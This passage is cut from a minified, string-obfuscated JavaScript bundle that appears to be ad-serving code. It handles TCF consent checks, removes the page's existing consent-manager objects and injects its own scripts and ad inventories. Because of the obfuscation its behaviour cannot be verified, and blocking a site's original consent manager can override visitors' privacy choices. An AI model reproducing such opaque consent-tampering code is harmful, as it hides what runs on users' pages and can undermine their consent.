0!==m?m:"eu";(o(3168)===n||"eu"===n&&e[o(268)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2911)])&&void 0!==i?i:3e3;st.A[r(838)](r(992));if(await async function(t){const e=r,n=e(2839);try{const t=localStorage[e(2912)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2375)](t);if(r&&r>Date[e(2904)]())return st.A[e(838)](e(1327)[e(1255)](n,e(743))[e(1255)](r-Date[e(2904)](),"ms")),n}}catch(t){st.A[e(558)](e(1339),t)}st.A[e(838)](e(1117));const i=await xt(t);try{localStorage[e(2358)](n,JSON[e(591)]({value:i,expiresAt:Date[e(2904)]()+3e5})),st.A[e(838)](e(3175)+i)}catch(t){st.A[e(558)](e(1408),t)}return i}(s))return st.A[r(838)](r(2879)),!1;st.A[r(838)](r(2784)[r(1255)](n[r(2333)],r(1197))),r(212)===n[r(2333)]?(n[r(2222)]&&(window[r(1349)]=n[r(2222)]),n[r(1592)]&&(window[r(2020)]=n[r(1592)])):r(1456)===n[r(2333)]&&(window[r(2226)]=n[r(2222)],n[r(453)]&&(window[r(618)]=n[r(453)])),st.A[r(838)](r(472));const a=t=>{const e=r;try{t()}catch(t){st.A[e(558)](e(2065),t)}};a((()=>delete window[r(2734)])),a((()=>delete window[r(1569)])),a((()=>delete window[r(2543)])),a((()=>window[r(1429)][r(2247)]&&window[r(1429)][r(2247)][r(440)][r(2297)]())),a((()=>window[r(1429)][r(1232)]&&window[r(1429)][r(1232)][r(440)][r(2297)]())),a((()=>window[r(1429)][r(1538)]&&window[r(1429)][r(1538)][r(440)][r(2297)]()));const c=document[r(507)](r(2507))[0],l=r(212)===n[r(2333)]?""[r(1255)](rt.A[r(527)],r(2764)):r(1456)===n[r(2333)]?""[r(1255)](rt.A[r(527)],r(2316)):r(941)===n[r(2333)]||r(2701)===n[r(2333)]?n[r(2701)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2649)](r(3045));return d[r(1971)]=!0,d[r(2333)]=r(1840),d[r(1031)]=u,c[r(438)](d),st.A[r(838)](r(2019)[r(1255)](n[r(2333)],r(178))),!0}(t,rt.A[o(527)],e[o(2747)]))}const n=xt(1e4)[o(2016)]((n=>{const r=o,i=!n;return st.A[r(838)](r(1813)[r(1255)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1u;window[n(2734)]?window[n(2734)](n(2350),2,(i=>{const o=n;r=i[o(1123)],st.A[o(838)](o(301),i),!e||i[o(1111)]?o(376)===i[o(2095)]||o(1317)===i[o(2095)]?t(!0):st.A[o(838)](o(787),i[o(2095)]):st.A[o(838)](o(2716),i[o(1111)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1784)]([i,s]);return window[n(2734)]&&void 0!==r&&window[n(2734)](n(2145),2,(t=>{const e=n;st.A[e(838)](e(3059),t)}),r),a}(0,e[o(268)]),h=!u),[o(1305),o(712),o(1271)][o(2976)]((t=>location[o(1592)][o(2066)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2734)](n(2350),2,(e=>{const r=n;var i;window[r(3043)]=!(!e[r(1111)]||1==(null!==(i=e[r(1144)][r(308)][1])&&void 0!==i?i:0)),window[r(2734)](r(2145),2,(function(){const t=r;st.A[t(838)](t(424))}),e[r(1123)]),t()})),setTimeout((()=>{e(new Error(n(1125)))}),104)}))[o(314)]((t=>{const e=o;st.A[e(558)](e(1795),t)})),st.A[o(838)](o(3043),window[o(3043)])))}if(e[o(1502)]&&(0,dt.I)(e[o(1502)],r,i,t),wt.A[o(1283)](o(979),!1)){var p;const t=wt.A[o(1283)](o(979),!1)[o(1191)](",");e[o(153)]=(null!==(p=e[o(153)])&&void 0!==p?p:[])[o(2364)]((e=>t[o(2976)]((t=>e.id[o(402)](t)))))}e[o(153)]=yt(null!==(s=e[o(153)])&&void 0!==s?s:[]),e[o(2356)]=yt(e[o(2356)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(848)]((t=>t[r(2985)](e,n))),b[r(2249)](e,n)}),r)[0],[v,y]=bt(g,b[o(2249)][o(2748)](b),r),x=null===(a=window[o(670)])||void 0===a?void 0:a[o(1453)];if(window[o(670)]={...window[o(670)],...v},Array[o(2448)](x)&&x[o(848)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(533)]))return void st.A[o(838)](o(2098));const k=await(0,mt.C8)(t,rt.A[o(527)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(153)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(527)]);e[r(2610)]=""[r(1255)](t,".")[r(1255)](e[r(2610)]),gt(e[r(533)])}const l=n?(0,mt.XV)(rt.A[r(527)],0):rt.A[r(527)];if(pt(r(1300),r(3045),(0,ht.Wq)({protectUrlContext:t,url:l+r(565),kind:ht.MN[r(3037)],endpoint:l})),null!==(i=e[r(153)])&&void 0!==i&&i[r(2022)]((t=>{const e=r;var n;return null===(n=t[e(742)])||void 0===n?void 0:n[e(2976)]((t=>t[e(1480)]))}))&&pt(r(1300),r(3045),(0,ht.Wq)({protectUrlContext:t,url:r(563),kind:ht.MN[r(3037)],endpoint:l})),null!==(s=e[r(153)])&&void 0!==s&&s[r(2022)]((t=>{const e=r;var n;return null===(n=t[e(742)])||void 0===n?void 0:n[e(2976)]((t=>t[e(2893)]||t[e(1970)]||t[e(2219)]||t[e(2096)]||t[e(1247)]||t[e(486)]||t[e(1922)]||t[e(649)]||t[e(1993)]||t[e(2014)]))}))&&(pt(r(1300),r(3045),(0,ht.Wq)({protectUrlContext:t,url:r(630),kind:ht.MN[r(3037)],endpoint:l})),pt(r(1300),r(3045),(0,ht.Wq)({protectUrlContext:t,url:l+r(2772),kind:ht.MN[r(3037)],endpoint:l}))),null!==(a=e[r(153)])&&void 0!==a&&a[r(2022)]((t=>{const e=r;var n;return null===(n=t[e(742)])||void 0===n?void 0:n[e(2976)]((t=>(0,ft.P)(t[e(2893)])&&e(853)===t[e(2893)][e(1613)][e(2333)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2302),kind:ht.MN[r(3037)],endpoint:l});pt(r(1300),r(3045),e)}null!==(c=e[r(153)])&&void 0!==c&&c[r(2022)]((t=>{const n=r;var i;return null===(i=t[n(742)])||void 0===i?void 0:i[n(2976)]((t=>(0,ft.$8)(e[n(453)],t[n(2893)])))}))&&pt(r(1300),r(3045),(0,ht.Wq)({protectUrlContext:t,url:r(1318),kind:ht.MN[r(3037)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(3083)+btoa(location[o(2610)]);document[o(2350)](o(3173),(()=>window[S]=Date[o(2904)]())),window[o(2350)](o(1851),(()=>window[S]=Date[o(2904)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(831)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(153)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(329)][n(533)][n(1191)]("#")[0]&&(_=window[n(329)][n(533)][n(1191)]("#")[0],null!==(l=e[n(1027)])&&void 0!==l&&l&&c[n(848)]((t=>{const e=n;var r;return null===(r=document[e(209)](t))||void 0===r?void 0:r[e(2297)]()})),(null===(u=e[n(1392)])||void 0===u||u)&&(z={},g[n(848)]((t=>t[n(297)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(670)]={...window[n(670)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1140)])&&void 0!==s?s:[]),g[n(848)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1297)][e(2306)][e(1140)])&&void 0!==r?r:[])})),!M&&e[n(2442)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2442)])}),1e4)),!0}))[o(508)]()})(e,u,h,f)}catch(y){st.A[n(558)](y,n(1676),y[n(3076)])}}catch(x){throw x}finally{St(),(0,Lu.H4)()}})(od)})()})();
})();